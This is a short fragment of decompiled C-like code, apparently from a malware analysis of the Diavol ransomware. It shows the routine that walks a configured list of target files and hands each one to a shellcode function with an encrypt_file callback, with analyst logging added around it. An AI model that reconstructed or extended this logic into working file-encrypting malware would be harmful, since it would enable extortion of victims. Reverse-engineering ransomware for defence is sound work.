 diavol_findfiles_struct.diavol_config = &FINAL_DIAVOL_CONFIG;
diavol_findfiles_struct.target_file = FINAL_DIAVOL_CONFIG.target_file_list;
diavol_findfiles_struct.encrypt_file = encrypt_file;
LOBYTE(FINAL_DIAVOL_CONFIG.findfiles_complete_flag) = 0;
load_resource_function(a1, L"FINDFILES", 0);
log_to_file(L"=========== pre FINDFILES 1 begin");
log_config_fields(&FINAL_DIAVOL_CONFIG);
log_to_file(L"=========== pre FINDFILES 1 end");
for ( ; *diavol_findfiles_struct.target_file; diavol_findfiles_struct.target_file += 2 * ~v68 )
{
  log_to_file(L"=========== FINDFILES 1 begin");// iterate through each target file in the list
  shellcode_func_buffer(&diavol_findfiles_struct, 0i64);
  log_to_file(L"=========== FINDFILES 1 end");
  v68 = -1i64;
  target_file = diavol_findfiles_struct.target_file;
  do
  {
    if ( !v68 )
      break;
    v45 = *target_file++ == 0;
    --v68;
  }
  while ( !v45 );
}